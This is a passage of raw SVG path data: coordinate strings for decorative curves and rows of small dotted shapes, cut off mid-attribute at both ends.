2.15 5.234 3.25 7.771 2.62 5.443 4.62 11.168 5.99 17.068 2.51 13.289 4.21 26.977 5.87 40.204l1.7 13.289c1.1 8.333 2.78 16.106 10.96 19.725 1.83.83 3.8 1.264 5.79 1.277 5.87 0 10.81-3.857 14.97-7.114zm452.45 1.88c31.6-5.018 61.31-16.348 86.2-26.757 21.21-8.934 44.4-11.801 67.09-8.293 8.49 1.199 19.54 1.998 29.88-2.658 8.07-3.838 15.18-9.496 20.8-16.546l.02.04c11.54-13.708 17.93-26.637 20.1-40.665h-2c-2.17 13.528-8.39 26.058-19.61 39.367-5.41 6.833-12.29 12.309-20.1 16.006-9.88 4.436-20.58 3.677-28.82 2.498-23.03-3.569-46.57-.66-68.1 8.413-24.78 10.371-54.35 21.64-85.75 26.615-18.79 2.978-35.87 1.439-50.81-4.596-11.82-4.744-21.55-13.704-27.4-25.219-12.2-23.12-17.76-43.163-17.51-63.106h-1.96c-.25 20.283 5.38 40.646 17.75 64.044 6.05 11.936 16.14 21.224 28.4 26.138a88.97 88.97 0 0 0 33.54 6.215c6.12-.019 12.23-.519 18.28-1.497v.002zM12.205 77.996c2.994-5.276.139-10.351-2.368-14.845l-.411-.719L2.499 50.1-10.983 25.66c-.587-1.119-1.292-2.238-1.957-3.317-2.113-3.397-4.11-6.594-3.562-10.689l-1.446-.2v5.331c.838 2.34 1.962 4.562 3.344 6.614.665 1.099 1.311 2.138 1.879 3.197C-8.38 34.872-3.722 43.123.798 51.097l6.928 12.31.411.741c2.368 4.214 4.792 8.571 2.368 12.847-2.544 4.518-7.378 6.614-14.343 6.255-3.231-.162-6.518-.12-9.706-.08-1.428.042-2.857.042-4.285.042v1.998l4.305-.04c3.151-.042 6.419-.08 9.589.08.546.04 1.074.04 1.605.04 6.904-.002 11.796-2.46 14.536-7.296v.002zm546.963-31.633a14.21 14.21 0 0 0 4.253-4.965 14.52 14.52 0 0 0 1.618-6.386 199.48 199.48 0 0 0-1.604-24.719L562.417.064h-2.016l1.038 10.451c1.038 8.11 1.567 16.28 1.584 24.459-.041 1.919-.521 3.802-1.401 5.499a12.25 12.25 0 0 1-3.667 4.273 15.95 15.95 0 0 1-6.693 2.85 15.81 15.81 0 0 1-7.24-.432c-6.91-1.976-13.875-4.177-20.627-6.315-8.864-2.818-18.042-5.717-27.181-8.133-7.671-2.04-15.597-3.537-23.268-4.996l-16.339-3.295c-11.095-2.518-19.549-9.532-25.853-21.444a8.15 8.15 0 0 0-2.133-2.358l-.626-.58h-.567l-1.096 1.161c.332.32.704.619 1.055.939.653.488 1.216 1.091 1.663 1.78 6.597 12.447 15.479 19.803 27.143 22.441 5.44 1.239 11.017 2.298 16.42 3.317 7.652 1.459 15.536 2.958 23.151 4.976 9.098 2.418 18.236 5.313 27.082 8.113l20.686 6.333a18.63 18.63 0 0 0 5.106.719c3.783.022 7.474-1.191 10.534-3.463l-.004.002zM2403.5 38.549c8.14-10.909 10.68-23.278 11.93-38.485h-1.95c-1.23 14.765-3.7 26.777-11.53 37.266-4.46 5.975-10.66 7.713-19.53 5.495-19.2-4.814-35.42-15.587-51.72-27.135a104.52 104.52 0 0 1-12.17-10.731L2313.4.064h-.59l-1.03 1.177c1.84 1.661 3.62 3.417 5.4 5.156 3.84 3.975 7.99 7.63 12.4 10.931 16.46 11.67 32.86 22.541 52.37 27.435 2.35.627 4.77.956 7.2.979 2.79.09 5.55-.518 8.05-1.773 2.51-1.254 4.67-3.116 6.3-5.421v.002zM739.201 35.072c17.299-2.818 27.944-11.912 31.643-26.997.448-1.86.761-3.757 1.076-5.595h-.041l.411-2.416h-1.976l-.35 2.096c-.294 1.798-.609 3.657-1.04 5.435-3.483 14.246-13.579 22.841-30.036 25.518-11.537 2.176-23.266 3.101-34.993 2.758l-3.307-.18c-11.839-.639-24.088-1.299-35.362-7.214-5.566-2.68-10.448-6.641-14.263-11.571A41.06 41.06 0 0 1 643.236.06h-2.017c1.32 6.511 4.095 12.622 8.107 17.859s9.153 9.457 15.024 12.333c11.665 6.095 24.109 6.774 36.164 7.414l3.287.18c1.901.12 3.819.162 5.735.162a185.19 185.19 0 0 0 29.667-2.938l-.002.002zM2050.4 7.751c1.23-1.559 2.6-3.035 3.93-4.496l1.88-2.076.04-.022-1.19-1.119h-.47l-1.67 1.818c-1.37 1.481-2.76 2.997-4.03 4.618-10.66 13.508-23.44 15.307-39.04 5.495-3.47-2.37-6.68-5.102-9.59-8.153l-3.99-3.779h-.61l-1.02 1.199c1.45 1.299 2.84 2.68 4.25 4.037 3.01 3.151 6.34 5.971 9.92 8.413 5.72 3.943 12.4 6.184 19.29 6.475 8.3.002 15.78-4.135 22.3-12.409zM830.537 12.989a75.33 75.33 0 0 0 10.9-7.913l4.714-3.777-.019-.02-.901-1.241h-.726a182 182 0 0 0-4.305 3.457c-3.31 2.881-6.859 5.462-10.607 7.715-6.575 3.677-13.033 4.356-17.671 1.838-4.029-2.18-6.514-6.694-7.18-13.011h-1.976c.88 9.012 4.97 13.011 8.238 14.787 2.23 1.179 4.711 1.776 7.222 1.739a25.56 25.56 0 0 0 12.311-3.575h0zm-118.373-.919c6.773-1.239 12.172-4.556 17.397-7.773 1.606-.999 3.211-1.976 4.874-2.916l-.704-1.319h-.959a149.48 149.48 0 0 0-4.209 2.516c-5.302 3.259-10.312 6.337-16.73 7.516-14.208 2.598-24.364-.122-32.994-8.792-.611-.545-1.323-.96-2.094-1.219h-1.293l-.646 1.339a9.87 9.87 0 0 0 1.039.462c.582.181 1.127.472 1.605.857 3.241 3.371 7.128 6.024 11.417 7.794a33.08 33.08 0 0 0 13.514 2.495c3.28-.022 6.551-.343 9.775-.959h.008zM2389.39 1.279l-.96-1.219h-.7c-7.75 6.095-16.15 6.095-27.05 0h-1.01l-.73 1.297c4.9 3.195 10.53 5.034 16.34 5.335 5.18-.052 10.18-1.969 14.11-5.413h0zm-485.15.22V.06h-20.55v1.439h20.55zm564.6-.4l.05.034-.05-.034zM1507.95.18l-.04.09h.02l.02-.09zM1187.87.1l-.01.034h.01V.1z" fill="#000" fill-opacity=".3"/></g><path d="M1159.05 1259.7c.21-.14.4-.32.55-.54.15-.21.26-.46.31-.72a1.86 1.86 0 0 0 .02-.78c-.04-.26-.14-.51-.28-.73-.13-.22-.31-.42-.52-.57-.2-.15-.44-.26-.69-.32a1.94 1.94 0 0 0-.76-.02 1.96 1.96 0 0 0-.7.29c-.22.13-.41.31-.56.53a1.99 1.99 0 0 0-.32.71c-.06.25-.06.52-.02.78s.13.5.27.73c.18.29.42.53.71.69.29.17.62.25.95.25.37 0 .72-.11 1.04-.3zm-7.6-9.07c.14-.22.24-.46.28-.72.05-.26.04-.53-.01-.78a2 2 0 0 0-.3-.72 1.92 1.92 0 0 0-.56-.54c-.43-.29-.96-.38-1.47-.26a1.94 1.94 0 0 0-1.22.88 2.05 2.05 0 0 0-.26 1.51 1.99 1.99 0 0 0 .85 1.26c.31.2.68.31 1.05.32.33-.01.65-.09.94-.26a1.93 1.93 0 0 0 .7-.69h0zm-10.51-5.17c.09-.25.12-.51.11-.77a1.98 1.98 0 0 0-.19-.76c-.11-.24-.26-.45-.45-.62a2.05 2.05 0 0 0-.66-.4 1.78 1.78 0 0 0-.76-.11 1.93 1.93 0 0 0-.74.19 1.85 1.85 0 0 0-.61.47 2.01 2.01 0 0 0-.39.68c-.17.5-.13 1.05.09 1.53.23.47.63.84 1.12 1.01a1.77 1.77 0 0 0 .64.12 1.91 1.91 0 0 0 1.13-.37c.33-.24.58-.58.71-.97h0zm-11.07-3.89a2.04 2.04 0 0 0 .09-.78c-.01-.26-.08-.51-.2-.75-.11-.23-.27-.44-.46-.61a1.86 1.86 0 0 0-.66-.39c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2a1.99 1.99 0 0 0-.6.48c-.17.2-.3.43-.38.68-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.59 2.59 0 0 0 .62.1c.41 0 .81-.14 1.15-.38.33-.25.58-.6.7-1h.01zm-11.12-3.77c.16-.51.12-1.06-.11-1.53-.24-.47-.64-.83-1.13-1-.25-.08-.51-.12-.76-.1a1.91 1.91 0 0 0-.74.21 1.88 1.88 0 0 0-.6.49 2.14 2.14 0 0 0-.37.68c-.08.25-.11.52-.09.78.02.27.09.52.2.76.12.23.28.44.48.61.19.17.42.3.66.38.2.06.4.1.61.1.41 0 .81-.13 1.14-.38a1.99 1.99 0 0 0 .71-1h0zm-11.13-3.73a1.89 1.89 0 0 0 .1-.78 2.04 2.04 0 0 0-.2-.76 1.79 1.79 0 0 0-.47-.62c-.19-.17-.42-.31-.66-.39-.49-.17-1.03-.13-1.49.11-.47.24-.82.65-.99 1.15-.16.51-.12 1.06.11 1.53.23.48.63.85 1.12 1.02a2.24 2.24 0 0 0 .63.1 1.94 1.94 0 0 0 1.14-.37c.33-.25.58-.59.71-.99zm-11-4.14a1.83 1.83 0 0 0 .17-.76c.01-.26-.04-.53-.13-.77a1.88 1.88 0 0 0-.41-.66c-.18-.19-.39-.35-.62-.45-.24-.11-.49-.17-.75-.17-.25-.01-.51.03-.75.13-.24.09-.46.24-.64.42a1.88 1.88 0 0 0-.44.64c-.21.49-.22 1.03-.04 1.53.18.49.55.9 1.02 1.12.25.12.52.18.8.18.38 0 .75-.12 1.07-.33a1.97 1.97 0 0 0 .72-.87v-.01zm-10.4-5.49c.29-.43.41-.97.32-1.49s-.37-.99-.79-1.3c-.43-.3-.95-.42-1.47-.33-.51.09-.97.38-1.27.82a2.05 2.05 0 0 0-.31 1.49c.09.52.38.99.8 1.29.32.25.71.39 1.11.38.32.01.63-.07.91-.22s.52-.37.69-.64h.01zm-9.03-7.64c.18-.19.33-.41.42-.65.1-.25.14-.51.14-.77a2 2 0 0 0-.16-.77 1.88 1.88 0 0 0-.44-.64 1.96 1.96 0 0 0-.63-.43c-.24-.1-.49-.15-.75-.14a1.94 1.94 0 0 0-.75.16c-.23.11-.44.26-.62.45s-.32.41-.42.66a1.97 1.97 0 0 0-.14.76 2 2 0 0 0 .16.77 1.88 1.88 0 0 0 .44.64 2.03 2.03 0 0 0 .62.43 1.92 1.92 0 0 0 .74.15 1.99 1.99 0 0 0 .76-.16c.24-.11.45-.26.63-.46h0zm-8.28-8.48c.38-.37.6-.88.61-1.41.02-.53-.18-1.05-.53-1.44a1.9 1.9 0 0 0-1.36-.62 1.89 1.89 0 0 0-1.39.54c-.38.36-.6.87-.61 1.4a1.99 1.99 0 0 0 .53 1.43c.18.2.4.36.64.47.25.11.51.17.78.17.49 0 .97-.2 1.33-.54h0zm-7.89-8.91a2.01 2.01 0 0 0 .68-1.36c.05-.53-.12-1.06-.45-1.46-.16-.2-.37-.37-.6-.49-.22-.12-.47-.19-.73-.21a1.96 1.96 0 0 0-.76.09c-.24.08-.47.21-.66.39-.2.16-.36.37-.48.61-.12.23-.19.49-.22.75-.02.26.01.53.09.78s.21.48.38.68c.18.22.41.4.67.52a2 2 0 0 0 .83.18 1.88 1.88 0 0 0 1.25-.48h0zm-7.44-9.26a2.04 2.04 0 0 0 .5-.59 1.95 1.95 0 0 0 .24-.74c.04-.26.02-.53-.05-.78a2.07 2.07 0 0 0-.34-.7c-.31-.42-.78-.7-1.29-.77s-1.03.07-1.45.39a2.04 2.04 0 0 0-.5.59c-.13.23-.21.48-.25.75a2.05 2.05 0 0 0 .06.78 2.03 2.03 0 0 0 .34.71 1.96 1.96 0 0 0 .68.57 1.89 1.89 0 0 0 .87.21 1.92 1.92 0 0 0 1.19-.42h0zm-7-9.65a1.92 1.92 0 0 0 .54-.56 2.04 2.04 0 0 0 .28-.72c.05-.26.05-.53-.01-.79a1.97 1.97 0 0 0-.3-.72c-.29-.44-.75-.74-1.26-.83-.51-.1-1.04.01-1.47.32a2.01 2.01 0 0 0-.8 1.3c-.09.52.02 1.06.31 1.5a1.98 1.98 0 0 0 .71.64 1.95 1.95 0 0 0 .91.23c.39-.01.78-.13 1.1-.36l-.01-.01zm-6.48-10.01c.22-.13.4-.31.55-.53a1.99 1.99 0 0 0 .32-.71c.06-.25.06-.52.02-.78a1.91 1.91 0 0 0-.27-.72c-.13-.23-.31-.43-.51-.58-.21-.16-.45-.27-.7-.33a1.95 1.95 0 0 0-.76-.03 1.85 1.85 0 0 0-.72.27c-.22.14-.41.33-.56.54a1.88 1.88 0 0 0-.31.71c-.06.26-.07.53-.03.79.05.26.14.51.27.73.18.29.43.52.72.69.29.16.61.25.94.25a1.91 1.91 0 0 0 1.04-.3h0zm-6-10.32c.23-.13.43-.3.59-.51.16-.2.27-.44.35-.69.07-.26.09-.52.06-.78-.03-.27-.11-.52-.23-.75-.13-.23-.3-.43-.5-.6-.2-.16-.43-.28-.67-.36a1.96 1.96 0 0 0-.76-.06 1.85 1.85 0 0 0-.73.24c-.22.13-.42.3-.58.5-.16.21-.28.45-.35.7a2.05 2.05 0 0 0-.06.78 2.04 2.04 0 0 0 .23.75c.17.31.42.57.72.75a1.95 1.95 0 0 0 1 .27c.32 0 .65-.08.93-.24h0zm-5.49-10.63a1.79 1.79 0 0 0 .62-.47c.17-.19.31-.42.39-.67.09-.24.13-.51.12-.77s-.08-.52-.19-.76-.26-.45-.45-.63-.41-.31-.65-.4-.5-.13-.76-.12c-.25.01-.5.08-.74.19a1.96 1.96 0 0 0-1 1.13c-.18.5-.15 1.05.07 1.54a2.03 2.03 0 0 0 .72.84 1.91 1.91 0 0 0 1.06.32c.28 0 .56-.07.81-.2h0zm-4.45-11.11c.25-.08.48-.2.68-.36a2.06 2.06 0 0 0 .48-.61c.12-.23.2-.48.22-.74a1.87 1.87 0 0 0-.07-.78 1.96 1.96 0 0 0-.35-.69c-.16-.21-.36-.38-.58-.51-.23-.12-.48-.2-.73-.23-.26-.03-.52-.01-.76.07-.25.07-.48.2-.68.36-.2.17-.36.38-.48.61a1.97 1.97 0 0 0-.22.75c-.03.26 0 .53.07.78a1.93 1.93 0 0 0 .71 1.03c.34.26.75.4 1.17.4a1.96 1.96 0 0 0 .54-.08h0zm-2.69-11.69v-.02c.25-.03.5-.11.73-.24a1.84 1.84 0 0 0 .58-.5c.16-.2.28-.44.36-.69.07-.25.09-.52.07-.78a2 2 0 0 0-.24-.75c-.12-.23-.29-.43-.49-.59-.2-.17-.43-.29-.68-.36a1.96 1.96 0 0 0-.76-.06c-.26.02-.5.1-.73.23a1.84 1.84 0 0 0-.58.5c-.16.21-.28.44-.35.69-.07.26-.09.52-.06.78a2.06 2.06 0 0 0 .63 1.28c.36.32.82.51 1.3.51h.22zm-.35-12c.49.01.96-.18 1.32-.52a2.01 2.01 0 0 0 .63-1.3 2.06 2.06 0 0 0-.45-1.46 1.96 1.96 0 0 0-1.33-.71 1.96 1.96 0 0 0-.76.09 2.01 2.01 0 0 0-.67.37c-.19.17-.35.38-.47.62-.12.23-.19.49-.21.75a2.05 2.05 0 0 0 .45 1.45c.33.41.8.66 1.31.71h.18zm4.04-13.23c.14-.51.09-1.06-.16-1.53-.25-.46-.67-.81-1.17-.96-.5-.14-1.03-.07-1.49.19-.45.25-.78.69-.93 1.2a2.02 2.02 0 0 0 .18 1.52c.25.46.67.8 1.17.94a1.14 1.14 0 0 0 .52.08c.43.01.84-.13 1.18-.39s.58-.63.7-1.05h0zm4.22-10.75c.24-.47.28-1.02.13-1.53s-.5-.94-.95-1.2c-.46-.24-1-.29-1.49-.14-.49.16-.91.52-1.15.99a2.05 2.05 0 0 0-.14 1.52c.15.51.49.93.94 1.18a1.86 1.86 0 0 0 .92.24c.35.01.71-.09 1.01-.28.31-.19.56-.46.73-.78h0zm6.31-9.57c.33-.4.5-.93.46-1.46a1.97 1.97 0 0 0-.68-1.36h0c-.19-.17-.42-.3-.66-.39a1.96 1.96 0 0 0-.76-.09 1.86 1.86 0 0 0-.73.21c-.23.12-.44.29-.6.49a2.02 2.02 0 0 0-.46 1.46 2 2 0 0 0 .67 1.36 1.95 1.95 0 0 0 1.27.48c.28 0 .56-.06.82-.18a1.99 1.99 0 0 0 .67-.52h0zm8.2-7.92a2.01 2.01 0 0 0 .76-1.32c.07-.53-.06-1.06-.37-1.49-.15-.21-.35-.39-.57-.52-.23-.13-.47-.22-.73-.26-.25-.03-.51-.02-.76.05a1.96 1.96 0 0 0-.69.35 1.99 1.99 0 0 0-.74 1.33 2.06 2.06 0 0 0 .37 1.48 2.04 2.04 0 0 0 .69.58c.27.13.57.2.87.2.42.01.83-.13 1.17-.4h0zm9.65-6.07a2.12 2.12 0 0 0 .6-.47 2.19 2.19 0 0 0 .39-.68c.08-.24.12-.51.1-.77s-.08-.52-.19-.75c-.11-.24-.27-.45-.46-.63a2.05 2.05 0 0 0-.66-.4c-.25-.08-.51-.12-.76-.1-.26.02-.51.09-.74.2-.47.24-.82.66-.99 1.16s-.13 1.05.09 1.53a2.07 2.07 0 0 0 .73.82c.31.19.66.3 1.03.3a1.85 1.85 0 0 0 .86-.21h0zm10.64-4.56c.49-.19.88-.58 1.09-1.06.21-.49.23-1.04.04-1.54s-.56-.9-1.04-1.11c-.47-.22-1.01-.23-1.49-.04a2 2 0 0 0-1.08 1.06c-.21.49-.22 1.04-.04 1.53.14.38.39.71.71.93.33.23.71.35 1.11.35a2.06 2.06 0 0 0 .7-.12h0zm10.94-4.09h.02a1.97 1.97 0 0 0 1.11-1.03 2.1 2.1 0 0 0 .08-1.54c-.17-.49-.53-.9-.99-1.13a1.93 1.93 0 0 0-1.49-.09c-.49.17-.89.54-1.12 1.02-.22.47-.26 1.02-.09 1.53.14.39.39.73.72.97a1.94 1.94 0 0 0 1.14.37c.21 0 .42-.04.62-.1h0zm11.07-3.83c.25-.08.47-.21.67-.39.19-.17.35-.38.47-.62a1.98 1.98 0 0 0 .19-.76 1.89 1.89 0 0 0-.1-.78 1.81 1.81 0 0 0-.37-.68 1.99 1.99 0 0 0-.6-.48 2.09 2.09 0 0 0-.73-.2 1.97 1.97 0 0 0-.76.1 2 2 0 0 0-1.12 1c-.23.48-.27 1.03-.11 1.53.13.4.38.75.71 1 .34.25.74.38 1.15.38a2.04 2.04 0 0 0 .6-.1h0zm11.14-3.77c.24-.08.47-.22.66-.39.2-.17.35-.38.47-.62.11-.24.18-.49.2-.76.01-.26-.02-.53-.1-.78-.17-.5-.52-.91-.98-1.15a1.95 1.95 0 0 0-1.48-.11 2 2 0 0 0-1.14 1c-.23.47-.27 1.02-.11 1.53a1.99 1.99 0 0 0 .71 1 1.95 1.95 0 0 0 1.14.38c.21 0 .42-.03.63-.09v-.01zm11.11-3.85a2.02 2.02 0 0 0 1.12-1.03c.23-.48.26-1.03.09-1.54a1.74 1.74 0 0 0-.39-.67 1.85 1.85 0 0 0-.61-.47c-.23-.12-.48-.18-.74-.2-.26-.01-.52.03-.76.12-.48.18-.88.54-1.1 1.02a2.03 2.03 0 0 0-.09 1.53c.14.39.38.73.71.97a1.91 1.91 0 0 0 1.13.37 2.31 2.31 0 0 0 .64-.1h0zm11.06-4.09c.48-.19.87-.57 1.09-1.05s.24-1.04.06-1.54-.55-.9-1.02-1.12c-.48-.22-1.01-.24-1.5-.06a1.97 1.97 0 0 0-1.09 1.05c-.21.49-.23 1.04-.04 1.53.13.38.38.71.71.95.32.23.71.36 1.1.36.23 0 .47-.04.69-.12h0zm10.95-4.49a2.21 2.21 0 0 0 .64-.44 1.88 1.88 0 0 0 .41-.66 1.8 1.8 0 0 0 .14-.76c0-.27-.05-.53-.15-.77-.21-.49-.59-.88-1.07-1.07a1.88 1.88 0 0 0-1.49.01c-.48.21-.85.61-1.05 1.1a2.1 2.1 0 0 0 .01 1.54c.16.36.41.66.73.87.32.22.69.33 1.07.34.26.01.52-.05.76-.16h0zm10.75-5.16c.45-.25.8-.67.96-1.18.15-.5.11-1.05-.12-1.53-.24-.47-.66-.82-1.15-.98s-1.03-.12-1.49.12c-.46.25-.81.67-.96 1.18-.16.5-.12 1.06.12 1.53.17.32.42.6.72.79.31.19.66.29 1.02.29a1.73 1.73 0 0 0 .89-.22h.01zm10.29-6.16c.43-.29.73-.74.84-1.26a2.02 2.02 0 0 0-.27-1.5 1.84 1.84 0 0 0-.54-.57c-.21-.15-.45-.25-.7-.31-.25-.05-.52-.05-.77 0a2.09 2.09 0 0 0-.71.29c-.43.29-.73.75-.84 1.27-.1.52-.01 1.06.27 1.5.18.28.43.51.71.67.29.17.61.25.93.26.39-.01.76-.13 1.08-.34v-.01zm9.55-7.38c.39-.35.64-.85.67-1.38.04-.53-.13-1.06-.47-1.47-.34-.39-.82-.64-1.34-.67-.52-.04-1.02.13-1.42.47-.39.36-.63.85-.66 1.39a2.03 2.03 0 0 0 .47 1.46c.18.22.41.39.66.5a1.87 1.87 0 0 0 .8.18 1.92 1.92 0 0 0 1.29-.47v-.01zm8.44-8.75c.17-.2.29-.43.37-.69a2.04 2.04 0 0 0 .09-.78 1.97 1.97 0 0 0-.22-.75 1.91 1.91 0 0 0-.48-.61c-.39-.34-.91-.51-1.42-.47-.52.05-1 .3-1.33.71s-.49.93-.45 1.46a2.1 2.1 0 0 0 .68 1.37c.35.3.8.47 1.25.48.29 0 .57-.06.83-.19.26-.12.49-.3.68-.53h0zm7.32-9.55a2.2 2.2 0 0 0 .33-.71c.06-.25.07-.52.03-.78-.03-.259-.12-.51-.25-.735a2.08 2.08 0 0 0-.52-.58 1.91 1.91 0 0 0-1.44-.362 1.92 1.92 0 0 0-1.27.783c-.16.211-.27.451-.33.706a1.86 1.86 0 0 0-.04.778 1.97 1.97 0 0 0 .25.74c.13.23.3.43.51.58a2 2 0 0 0 1.17.41c.3-.01.6-.08.87-.22a2 2 0 0 0 .69-.6v-.01zm6.84-9.844c.29-.44.4-.979.3-1.501s-.39-.984-.81-1.286a1.91 1.91 0 0 0-.7-.316c-.25-.056-.51-.059-.77-.011-.25.049-.49.149-.7.295-.22.146-.4.335-.54.555a1.99 1.99 0 0 0-.31 1.5c.09.523.38.985.81 1.286.33.219.71.338 1.1.343a1.91 1.91 0 0 0 .91-.224 1.99 1.99 0 0 0 .71-.637v-.004zm6.52-10.027a2.1 2.1 0 0 0 .28-1.509c-.1-.522-.4-.981-.83-1.278a1.91 1.91 0 0 0-1.47-.282c-.51.109-.95.419-1.24.863-.28.445-.38.985-.27 1.504.1.518.4.973.84 1.264a1.77 1.77 0 0 0 1.07.343c.32-.002.64-.085.92-.242s.52-.383.7-.659v-.004zm665.53-8.102c.51 0 1-.206 1.36-.573.37-.368.58-.867.59-1.392a2.07 2.07 0 0 0-.54-1.429 1.93 1.93 0 0 0-1.37-.617 1.9 1.9 0 0 0-.75.137 2.03 2.03 0 0 0-.65.421c-.18.183-.33.401-.43.643-.11.241-.16.501-.17.765a2.27 2.27 0 0 0 .14.775c.09.247.24.472.42.662s.39.342.63.446a1.89 1.89 0 0 0 .75.162h.02zm-659.1-1.945a2.11 2.11 0 0 0 .29-.729c.04-.26.04-.527-.01-.786s-.16-.505-.3-.724c-.15-.218-.33-.405-.55-.549-.21-.145-.45-.245-.7-.295-.26-.049-.52-.046-.77.008a1.97 1.97 0 0 0-.7.309c-.21.149-.39.34-.52.562-.29.442-.39.98-.29 1.498.11.517.4.973.83 1.267.32.215.69.334 1.07.343a1.93 1.93 0 0 0 .94-.237c.28-.157.53-.385.7-.663l.01-.004zm671.13-2.367h.02c.41-.331.67-.814.73-1.343s-.08-1.061-.4-1.482a1.95 1.95 0 0 0-1.3-.75 1.93 1.93 0 0 0-1.44.409 2.07 2.07 0 0 0-.74 1.329c-.06.526.08 1.058.39 1.478a2.07 2.07 0 0 0 .7.573 2 2 0 0 0 .87.21c.42-.002.83-.15 1.17-.42v-.004zm-21.23-.679a2 2 0 0 0 .35-.693c.07-.253.09-.518.06-.779a2.13 2.13 0 0 0-.23-.743 2.09 2.09 0 0 0-.5-.593 1.97 1.97 0 0 0-.67-.362 1.91 1.91 0 0 0-.76-.065c-.25.03-.5.112-.72.24-.23.129-.42.302-.58.51s-.28.442-.36.696c-.07.254-.09.52-.06.783s.11.518.23.749c.13.231.3.434.5.597a1.93 1.93 0 0 0 2.06.221c.26-.131.49-.322.68-.557v-.004zm-643.61-7.34c.23-.474.27-1.024.12-1.531-.16-.506-.51-.929-.96-1.177a1.93 1.93 0 0 0-1.49-.123c-.5.161-.91.515-1.15.986a2.08 2.08 0 0 0-.12 1.53c.16.506.5.929.96 1.177a2.14 2.14 0 0 0 .9.221c.36-.003.71-.105 1.01-.295a1.92 1.92 0 0 0 .72-.786l.01-.002zm635.11-.903a2.01 2.01 0 0 0 .61-1.406 2.01 2.01 0 0 0-.53-1.44c-.36-.381-.85-.602-1.36-.613a1.92 1.92 0 0 0-1.39.553 1.99 1.99 0 0 0-.61 1.398 1.99 1.99 0 0 0 .53 1.432c.18.199.4.357.65.463a1.88 1.88 0 0 0 .77.159 1.93 1.93 0 0 0 1.33-.55v.004zm37.45-.94a2.1 2.1 0 0 0 .27-.731c.04-.259.04-.525-.02-.782s-.16-.5-.31-.715a1.95 1.95 0 0 0-1.26-.826 1.87 1.87 0 0 0-.76.018 1.86 1.86 0 0 0-.7.319 2.05 2.05 0 0 0-.53.571 2.1 2.1 0 0 0-.25 1.511c.12.518.42.97.86 1.256a1.81 1.81 0 0 0 1.03.319c.34-.002.66-.089.95-.253s.53-.399.71-.685l.01-.002zm-45.43-7.844a2.05 2.05 0 0 0 .62-1.388c.02-.529-.16-1.046-.51-1.437-.17-.196-.38-.355-.61-.467-.24-.112-.49-.176-.75-.187s-.51.029-.76.121c-.24.091-.46.231-.65.41a2.02 2.02 0 0 0-.62 1.39c-.02.529.16 1.047.5 1.44.19.202.41.363.66.473s.52.168.79.169c.49.002.96-.184 1.32-.522l.01-.002zm-622.68-1.845a2.08 2.08 0 0 0-.17-1.528c-.26-.465-.68-.81-1.18-.958-.49-.142-1.03-.076-1.47.183-.45.26-.79.691-.93 1.2-.07.254-.09.52-.06.783s.11.517.23.748c.13.231.3.435.5.599a1.9 1.9 0 0 0 .68.357c.17.047.35.074.53.08a1.89 1.89 0 0 0 1.17-.41 2.04 2.04 0 0 0 .7-1.058v.004zm674.24-.641c.13-.228.21-.48.25-.742.03-.261.02-.527-.05-.782a2.02 2.02 0 0 0-.33-.705 1.96 1.96 0 0 0-.58-.519c-.45-.262-.98-.33-1.48-.191a1.98 1.98 0 0 0-1.19.935c-.26.461-.32 1.006-.19 1.517.14.511.46.946.91 1.211.29.186.63.283.98.278.34-.001.67-.094.97-.269a1.99 1.99 0 0 0 .7-.731l.01-.002zm-59.46-6.396c.38-.361.61-.86.63-1.39s-.16-1.046-.51-1.439-.83-.629-1.35-.656c-.51-.026-1.02.159-1.4.515a2 2 0 0 0-.64 1.396c-.03.533.15 1.055.5 1.452.19.202.41.363.66.473a1.97 1.97 0 0 0 .79.169 1.91 1.91 0 0 0 1.32-.518v-.002zm65.1-4.111c.27-.455.35-.999.22-1.514a1.99 1.99 0 0 0-.88-1.233 1.93 1.93 0 0 0-1.49-.222c-.5.131-.94.463-1.21.922-.26.458-.33 1.004-.2 1.518.12.514.45.955.89 1.229.3.187.64.285.99.281a1.86 1.86 0 0 0 .97-.255 1.9 1.9 0 0 0 .71-.724v-.002zm-679.68.782c.48.001.95-.186 1.31-.524a2 2 0 0 0 .62-1.301c.03-.262 0-.526-.08-.778s-.2-.484-.37-.686c-.16-.201-.36-.367-.59-.487s-.48-.194-.74-.215c-.25-.024-.51.004-.75.083a1.83 1.83 0 0 0-.67.376 1.98 1.98 0 0 0-.69 1.366 2.27 2.27 0 0 0 .08.779 2.17 2.17 0 0 0 .37.686c.17.202.37.368.6.488a1.82 1.82 0 0 0 .73.213h.18zm606.62-5.495c.39-.345.63-.837.67-1.367a2.02 2.02 0 0 0-.46-1.458c-.16-.201-.37-.365-.6-.485s-.47-.192-.73-.212a1.91 1.91 0 0 0-.76.093c-.24.081-.47.212-.66.383-.39.348-.63.839-.67 1.368s.12 1.052.45 1.458a2.04 2.04 0 0 0 .68.52 1.94 1.94 0 0 0 .83.182 1.82 1.82 0 0 0 1.24-.48l.01-.002zm79.84-4.432c.37-.378.57-.89.57-1.423s-.2-1.044-.57-1.422c-.36-.375-.86-.585-1.38-.585a1.91 1.91 0 0 0-1.37.585c-.37.378-.57.89-.57 1.422s.2 1.045.57 1.423c.17.186.39.333.62.433a1.92 1.92 0 0 0 .74.151 1.98 1.98 0 0 0 1.39-.584h0zm-686.34-2.085a1.88 1.88 0 0 0 .73-.202 1.98 1.98 0 0 0 .61-.48c.16-.2.29-.432.37-.684s.11-.515.08-.778v-.02a2.03 2.03 0 0 0-.67-1.366 1.92 1.92 0 0 0-1.42-.479c-.25.02-.5.092-.73.212s-.44.285-.6.486a2 2 0 0 0-.38.686 1.87 1.87 0 0 0-.08.78c.04.5.26.967.61 1.309a1.93 1.93 0 0 0 1.32.536h.16zm599.82-3.329a1.84 1.84 0 0 0 .64-.415 2.03 2.03 0 0 0 .44-.64 2.21 2.21 0 0 0 .16-.763c0-.263-.05-.524-.15-.767-.09-.246-.23-.471-.4-.662-.18-.191-.39-.345-.63-.451-.23-.107-.48-.164-.74-.17s-.51.041-.75.138-.46.238-.65.421c-.18.183-.33.402-.43.645-.11.242-.16.503-.17.767 0 .265.04.528.14.774a2.01 2.01 0 0 0 .73.917c.33.225.71.346 1.11.346.23.002.47-.045.69-.138l.01-.002zm95.49-1.023a2.03 2.03 0 0 0 .62-.451c.18-.191.31-.417.4-.663.1-.246.14-.509.13-.772a2 2 0 0 0-.18-.761 1.96 1.96 0 0 0-1.08-1.048c-.49-.188-1.02-.172-1.49.045-.48.219-.84.62-1.03 1.116-.18.497-.16 1.047.05 1.531.15.352.4.651.72.861a1.89 1.89 0 0 0 